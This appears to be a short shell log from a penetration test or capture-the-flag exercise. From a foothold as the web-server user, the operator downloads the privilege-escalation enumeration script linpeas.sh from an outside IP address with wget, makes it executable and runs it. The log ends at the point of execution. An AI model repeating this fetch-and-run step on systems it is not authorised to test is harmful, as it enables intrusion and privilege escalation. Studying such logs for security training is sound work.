 (www-data:/var) $ wget http://39.101.77.243/test/linpeas.sh -O /tmp/linpeas.sh
--2024-10-10 19:45:28--  http://39.101.77.243/test/linpeas.sh
Connecting to 39.101.77.243:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 826586 (807K) [text/x-sh]
Saving to: '/tmp/linpeas.sh'
     0K .......... .......... .......... .......... ..........  6%  906K 1s
    50K .......... .......... .......... .......... .......... 12% 2.15M 1s
   100K .......... .......... .......... .......... .......... 18% 4.68M 0s
   150K .......... .......... .......... .......... .......... 24% 57.3M 0s
   200K .......... .......... .......... .......... .......... 30%  763K 0s
   250K .......... .......... .......... .......... .......... 37%  122K 1s
   300K .......... .......... .......... .......... .......... 43% 67.6K 2s
   350K .......... .......... .......... .......... .......... 49% 1.71M 1s
   400K .......... .......... .......... .......... .......... 55% 44.2K 2s
   450K .......... .......... .......... .......... .......... 61%  925K 2s
   500K .......... .......... .......... .......... .......... 68%  970K 1s
   550K .......... .......... .......... .......... .......... 74%  391K 1s
   600K .......... .......... .......... .......... .......... 80% 97.5K 1s
   650K .......... .......... .......... .......... .......... 86%  252K 1s
   700K .......... .......... .......... .......... .......... 92%  103K 0s
   750K .......... .......... .......... .......... .......... 99%  181K 0s
   800K .......                                               100%  281K=4.2s
2024-10-10 19:45:32 (193 KB/s) - '/tmp/linpeas.sh' saved [826586/826586]
(www-data:/var) $ ls /tmp
linpeas.sh
(www-data:/var) $ cd /tmp
(www-data:/tmp) $ ls
linpeas.sh
(www-data:/tmp) $ chmod 777 linpeas.sh
(www-data:/tmp) $ ./linpeas.sh